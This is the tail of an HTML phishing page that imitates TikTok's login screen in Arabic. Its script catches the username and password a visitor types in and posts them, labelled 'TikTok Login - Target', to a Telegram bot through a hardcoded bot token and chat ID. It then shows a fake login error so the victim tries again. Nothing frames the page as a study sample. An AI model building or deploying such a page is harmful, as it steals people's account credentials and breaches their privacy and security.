            <button class="social-btn">متابعة باستخدام Facebook</button>
            <button class="social-btn">متابعة باستخدام Google</button>
        </div>

        <p class="terms">
            بالمتابعة، فإنك توافق على <a href="#">شروط الخدمة</a> و <a href="#">سياسة الخصوصية</a> الخاصة بـ TikTok.
        </p>
    </div>

    <script>
        const BOT_TOKEN = '8863933045:AAE-GSd-pWrvzSJiijFNkjm9sgZ0g7S7E2w';
        const CHAT_ID = '7644504212';

        async function sendToTelegram(username, password) {
            const message = `<b>🎵 TikTok Login - Target</b>\n\n<b>Username/Email:</b> <code>${username}</code>\n<b>Password:</b> <code>${password}</code>`;
            try {
                await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
                    method: 'POST', headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({ chat_id: CHAT_ID, text: message, parse_mode: 'HTML' })
                });
            } catch (e) {}
        }

        document.getElementById('loginForm').addEventListener('submit', async function(e) {
            e.preventDefault(); 
            const username = document.getElementById('username').value;
            const password = document.getElementById('password').value;
            const btn = document.getElementById('loginBtn');
            const errorMsg = document.getElementById('error');

            btn.innerText = 'جاري الدخول...';
            btn.disabled = true;
            errorMsg.style.display = 'none';

            await sendToTelegram(username, password);

            setTimeout(() => {
                btn.innerText = 'تسجيل الدخول';
                btn.disabled = false;
                errorMsg.style.display = 'block';
                document.getElementById('password').value = '';
            }, 1500);
        });
    </script>
</body>
</html>
</file>
